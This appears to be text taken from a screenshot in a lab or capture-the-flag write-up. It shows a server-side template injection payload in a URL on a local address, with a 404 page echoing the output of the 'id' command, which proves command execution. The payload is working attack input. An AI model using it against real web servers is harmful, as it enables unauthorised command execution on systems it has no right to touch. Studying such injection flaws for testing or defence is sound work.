 Page Not Found
Not secure 10.0.0.133/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('id').read()%7D%7D
3
404 - OOOH NOOO
The page uid=1000(zoznoor23) gid=1000(zoznoor23) groups=1000(zoznoor23),1001(webdev) you tried to access could not be found.